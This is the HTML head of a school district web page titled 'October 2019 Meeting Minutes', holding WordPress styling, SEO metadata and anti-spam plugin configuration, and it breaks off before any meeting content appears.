

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/resources/october-2019-meeting-minutes/
body_size: 29509
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>October 2019 Meeting Minutes - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5aff733781","_rest_nonce":"629a52aad6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5aff733781","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":61360077,"emailEncoderPassKey":"a6012344605a55749cd9031855eba38e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/resources/october-2019-meeting-minutes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="October 2019 Meeting Minutes - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/resources/october-2019-meeting-minutes/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2022-07-06T12:37:27+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/resources/october-2019-meeting-minutes/","url":"https://www.solancosd.org/resources/october-2019-meeting-minutes/","name":"October 2019 Meeting Minutes - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"datePublished":"2022-04-23T20:04:39+00:00","dateModified":"2022-07-06T12:37:27+00:00","breadcrumb":{"@id":"https://www.solancosd.org/resources/october-2019-meeting-minutes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/resources/october-2019-meeting-minutes/"]}]},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/resources/october-2019-meeting-minutes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://www.solancosd.org/resource/"},{"@type":"ListItem","position":3,"name":"October 2019 Meeting Minutes"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fresources%2Foctober-2019-meeting-minutes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fresources%2Foctober-2019-meeting-minutes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/resource/2290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=2290' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular resource-template-default single single-resource postid-2290 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-no-js metaslider-plugin">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
